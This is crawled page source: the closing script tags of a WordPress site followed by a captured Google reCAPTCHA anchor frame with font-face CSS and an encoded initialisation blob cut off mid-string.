.text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/niiokapiano.com\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/1.png\" alt=\"Back to top\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://niiokapiano.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://niiokapiano.com/wp-content/themes/lightning-pro/assets/js/lightning.min.js?ver=8.22.3" id="lightning-js-js"></script>
<script type="text/javascript" src="https://niiokapiano.com/wp-content/themes/lightning-pro/library/bootstrap-3/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfTzwAaAAAAAJ8gtmtVBHVI-edBqCJlModEp8Sx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://niiokapiano.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfTzwAaAAAAAJ8gtmtVBHVI-edBqCJlModEp8Sx",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://niiokapiano.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfTzwAaAAAAAJ8gtmtVBHVI-edBqCJlModEp8Sx&co=aHR0cHM6Ly9uaWlva2FwaWFuby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cocyz3et1i7d
body_size: 50062
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="avSokY8RNu-Ksf7wKcnsJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="avSokY8RNu-Ksf7wKcnsJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="avSokY8RNu-Ksf7wKcnsJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKlesKQw5vClD1cw45BJsOYw4V5KVXCqXpXc8OGwrbDnMOMw5zCkRJqwqgNNTXDqQLCtHTDlsOEWBs9w7HDuMOkw6/DnMKbwovCgcOTAQzCrMK2w4/DqnY4wpHClXHDtcO8ZcKXwoLCjMK0dznDm13CqcKZHsKowqzCgV5mw7LCg8OCw717PMKzAU/Cl8KqcVNFw5DCihZhR8OUwpFXSsKqw7Zmwq0Jw4Yhwpo5esKQw5/CnMKfwpHDpsK7IGbDhHjDnWrCjwtBwo7CkzcqXsKgw4VqUsKOAy8vAiBCOcOWwpbDisKcw4DCq8KgXsOLC20HG8KYaEgTwovDjsOew6nCjsO3w44Hw65PG8OlwqPDniTDsnkAw5t+w5lBwpnCqVsOPmB1wo5/w5TCtcKUWmI4eMOcw4MkFEhjwrFxw7seF1k0wr7Cul/Dj3IOR8KFewnCusOBDk5yD0fDt8Oawq3CuRQEYcOkw6TCpwV6FVnDmiLDlX8bwrt3IsK6w5fCm8KbPgsWw4LCpybCkBNawoE/w5LCk1wObiE2wqLCkMK9OsKcAgPCnUrDnsKswozDqG5Nc8KgZVbDthrCucONwox+SBbCo8KHYyYsHwTDosOAwpxnw7fDssO9w6TCisOhwr3CqgrCsVk9OmlVw77CqcOvFT3DscOqwpVtwqTDrsObwoDCt8OGw6jCs8OkwrvCu8KBLsOCc8K7wq/CkWd0w4jCojU+QsOpFg0dOcOkw49awoRUw4fDhcOJLUpBwqEyZsOawohCw7TCkUPCnXLCkEMgwonCo2tpw4lfH1fCvW/DkcOjMcO6US4hQsKre8O/D2fDth/Cr8KzZhrDlcOFwrjCrS8JQMOuWMO9w7AjSsOUw6/CpCAhw57ClsO/BCPDvTHCk8KTw4XDqADDlkUGfcKKOCrDt2DCusOow5sabcK+fQU2SsKlw7PClw/DucKCCMOQw7nDrcKPwrQ3Qj/ClWjDoS4sw6BFwr7DscKKw73CtcKWw4bDuAhSaMKqd3oQcErDrHo4wpXDtlXCsELCosO+wrRiw48sLMKWd8OuXMKsw4hnXB7DoMKqw5VbTsOuRxDClsKcwrrDsMORVw7CtjEQcMKrw5rCiUPCr3/ClCXCosKIH8O+w5tBHMOAeAUaLsOHw4XDjcKYwpZif2HDlMOKw4nCo27DrR3DkFc1A8OgRcOgwo7CpsOGwq/DpjPDuMKgRcK6AEjDgcKEwoV3e3zDkBLDgsKNbi5Mw55dw6ttw5NAw6bCq8OqcMOmw63DosO9bQIpwq8ow68FY8OxF29rwppWwqPCtcOzbhhWFMONwq3Cp8O5wq7Cnh4UBsOaBcKjXx8xWk/CmFgnw4nDtcO/wp/CksKCw4LDucKkwqU7wrbDrAoiwoUiCRZFR8K/w4XDkAjCmAjCnhV/[base64]/[base64]/a8KVw5vCuMKbw4opw5bCgcOrXhzCqzDDnm/[base64]/[base64]/DlT8AwovChABcwq/CmlEiwoYTw4dfwqoww6PCpsOpGMOIwqsHT1Bpw6XDklzCisKVdlhqwqfCmDgUM8KPACcWJzhsGMOswpbDo8KjVsKAwrbDoxHDqRPCiBABw6nCtxrDhRHDj8OAXnMBwpPDiTHDuwDCksKGYTwTeMKdw497Bj3DqcKDw7rCr8K/d8OGwr46TBIWdQDCnjvCpMOcGcK5YULCmUhvXsKswr5Pw5hRworCsMONwpfCqMKhL8OxSCzDkcOdwrnCq31nwp0LZMKCw5Bqc8OZHEHDsnnCnCYrHMKTT1DDnMKwwqrCkT3DlzTChcKEYVdrwr/CsgjCn1bCgi5WB8KufsOYDGzDmcObwonDisKqWwzCt1YYLsOjLsOhwrdXw4nCm8OxEsKzw4bCggXChC3CrDcRbMKofT0Iw77CvzpkZMOUwoHCkV3DnSw2wq1cwp4RImfCk2TDq2XDoQ/DuHzDgRPCu8OYwrQ/w5BBw4bChmtswrN5wpDCkEfCicK2w7zDocK+TsOcwq1HCDdNwpjCusOww6Qdw7nCmcK6GSDDgA/